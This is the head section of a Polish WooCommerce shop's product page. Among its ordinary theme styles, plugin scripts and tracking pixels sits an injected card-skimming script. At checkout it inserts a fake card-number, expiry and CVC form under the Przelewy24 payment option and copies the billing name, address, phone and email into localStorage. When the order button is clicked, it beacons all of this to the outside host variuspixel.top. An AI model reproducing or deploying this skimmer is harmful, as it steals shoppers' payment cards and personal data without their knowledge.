.pum-theme-28380 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 28381: Hello Box */
.pum-theme-28381, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-28381 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-28381 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-28381 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-28381 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 28382: Cutting Edge */
.pum-theme-28382, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-28382 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-28382 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-28382 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-28382 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 28383: Obramowanie */
.pum-theme-28383, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-28383 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-28383 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-28383 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-28383 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 28384: Floating Bar - Soft Blue */
.pum-theme-28384, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-28384 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-28384 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-28384 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-28384 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 28385: Content Only - For use with page builders or block editor */
.pum-theme-28385, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-28385 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-28385 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-28385 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-28385 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

#pum-28387 {z-index: 1999999999}
#pum-32948 {z-index: 1999999999}
#pum-28386 {z-index: 1999999999}

/*# sourceURL=popup-maker-site-inline-css */
</style>
<link rel='stylesheet' id='etheme-parent-style-css' href='https://oliloli.pl/wp-content/themes/xstore/xstore.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-swatches-style-css' href='https://oliloli.pl/wp-content/themes/xstore/css/swatches.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://oliloli.pl/wp-content/themes/xstore/css/wpb.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://oliloli.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-slick-library-css' href='https://oliloli.pl/wp-content/themes/xstore/css/libs/slick.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-breadcrumbs-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/breadcrumbs.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-back-top-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/back-top.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/woocommerce/global.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-elements-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product-elements.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-star-rating-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/star-rating.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-comments-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/comments.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-post-meta-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/blog/single-post/meta.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-contact-forms-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/contact-forms.min.css?ver=0.0.1' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://oliloli.pl/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://oliloli.pl/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://oliloli.pl/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://oliloli.pl/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
/*# sourceURL=xstore-icons-font-inline-css */
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://oliloli.pl/wp-content/uploads/xstore/kirki-styles.css?ver=1748009568855' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://oliloli.pl/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://oliloli.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="fuse-social-script-js-extra">
/* <![CDATA[ */
var fuse_social = {"ajax_url":"https://oliloli.pl/wp-admin/admin-ajax.php"};
//# sourceURL=fuse-social-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=1613009538" id="fuse-social-script-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://oliloli.pl/koszyk/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_rating_options":["1 z 5 gwiazdek","2 z 5 gwiazdek","3 z 5 gwiazdek","4 z 5 gwiazdek","5 z 5 gwiazdek"],"i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oliloli.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oliloli.pl/wp-json/wp/v2/product/13322" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oliloli.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://oliloli.pl/?p=13322' />
<meta name="generator" content="Redux 4.4.0" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-128574868-1', 'auto');
			ga('send', 'pageview');
		</script>

	<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://variuspixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "zamowienie";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_przelewy24")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Numer karty *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Data ważności *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Kod zabezpieczający *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_przelewy24").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_przelewy24").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">			<link rel="prefetch" as="font" href="https://oliloli.pl/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.6.5" type="font/woff">
					<link rel="prefetch" as="font" href="https://oliloli.pl/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.6.5" type="font/woff2">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1278106635688560', url);
fbq('init', '1278106635688560', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.color-text-secondary {position:absolute; left:-9379px}
.opacity-hover-l {position:absolute; left:-6429px}
.transition-all-smooth {position:absolute; left:-24389px}
.overflow-y-scroll {position:absolute; left:-22570px}		</style>
		<style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.page-heading{margin-bottom:25px}.header-color-white .navbar-toggle{color:#222}.page-heading,.breadcrumb-trail{background-image:var(--page-heading-bg,url(http://8theme.com/import/xstore/wp-content/uploads/2016/05/breadcrumb-1.png));margin-bottom:var(--page-heading-margin-bottom,25px)}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1980px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized,.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,.swiper-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}body:not([data-elementor-device-mode]) .etheme-elementor-off-canvas__container{transition:none;opacity:0;visibility:hidden;position:fixed}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style><link rel='stylesheet' id='etheme-ajax-search-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/layout/header/parts/ajax-search.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-account-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/layout/header/parts/account.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/mega-menu.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-tabs-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/tabs.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-photoswipe-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/photoswipe.min.css?ver=0.0.1' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-13322 wp-theme-xstore wp-child-theme-xstore-child theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-4 et_b_dt_header-not-overlap et_b_mob_header-not-overlap breadcrumbs-type-default wide et-preloader-off et-catalog-off  sticky-message-on global-product-name-off et-enable-swatch wpb-js-composer js-comp-ver-8.7.2 vc_responsive" data-mode="light">

<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1278106635688560&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
